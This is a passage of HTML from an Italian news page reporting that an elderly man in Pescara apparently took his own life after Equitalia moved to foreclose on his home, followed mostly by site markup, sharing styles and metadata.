avrebbe compiuto l&#8217;estremo gesto in seguito ad alcune cartelle esattoriali ricevute, Equitalia  infatti aveva avviato le procedure per il pignoramento dell&#8217;abitazione .Secondo le testimonianze della famiglia e dei conoscenti, a spingere l&#8217;uomo al gesto estremo sarebbero stati proprio i problemi di natura economica. L&#8217;arma è stata sottoposta a sequestro.</p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.zmedia.it/tag/anziano/">anziano</a></li><li><a href="https://www.zmedia.it/tag/casa/">casa</a></li><li><a href="https://www.zmedia.it/tag/equitalia/">equitalia</a></li><li><a href="https://www.zmedia.it/tag/pignoramento/">pignoramento</a></li><li><a href="https://www.zmedia.it/tag/suicidio/">suicidio</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fpescara-equitalia-gli-pignora-casa-anziano-suicida%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pescara%2C+equitalia+gli+pignora+casa%2C+anziano+suicida&url=https%3A%2F%2Fwww.zmedia.it%2Fpescara-equitalia-gli-pignora-casa-anziano-suicida%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pescara%2C+equitalia+gli+pignora+casa%2C+anziano+suicida %0A%0A https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/&text=Pescara%2C+equitalia+gli+pignora+casa%2C+anziano+suicida" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/violentano-compagna-di-scuola-arrestati-4-minorenni/">Violentano compagna di scuola , arrestati 4 minorenni</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/cosenza-discarica-abusiva-sequestrata-a-castrolibero/">Cosenza, discarica abusiva sequestrata a Castrolibero</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Zmedia"><meta itemprop="url" content="https://www.zmedia.it/author/clamehost/"></span><meta itemprop="datePublished" content="2014-02-12T14:08:57+01:00"><meta itemprop="dateModified" content="2014-02-12T14:08:57+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Pescara, equitalia gli pignora casa, 